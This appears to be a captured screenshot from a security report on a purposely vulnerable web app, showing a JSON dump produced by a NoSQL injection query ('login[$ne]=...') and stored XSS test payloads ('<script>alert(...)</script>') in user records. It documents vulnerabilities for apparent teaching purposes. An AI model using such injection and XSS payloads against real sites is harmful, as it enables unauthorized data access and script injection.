 http://defense-in-derpth.herokuapp.com/checkins.json?login[$ne]=mchow - Mozilla Firefox
Security Report
http://defense-in-derpth.
defense-in-derpth.herokuapp.com/checkins.json?login[$ne]=mchow
Search
JSON Raw Data Headers
Save Copy
Filter JSON
0:
_id: "595c038516679d000436084c"
login: "<script>alert('HowYaDoin')</script>"
lat: 24
lng: 25
created_at: "2017-07-04T21:07:17.005Z"
1:
_id: "595c03b716679d000436084d"
login: "TheHackerMan"
lat: 24
lng: 25
created_at: "2017-07-04T21:08:07.782Z"
2:
_id: "595c03cd16679d000436084e"
login: "<script>alert('YOU'VE BEEN HACKED');</script>"
lat: 0
lng: 0
created_at: "2017-07-04T21:08:29.144Z"
3: Object
4: Object
5: Object
6: Object
7: Object
8: Object
9: Object
10: Object
11: Object
12: Object
13: Object
14: Object
15: Object
16: Object
17: Object
18: Object
19: Object
20: Object
21: Object
22: Object
23: Object
24: Object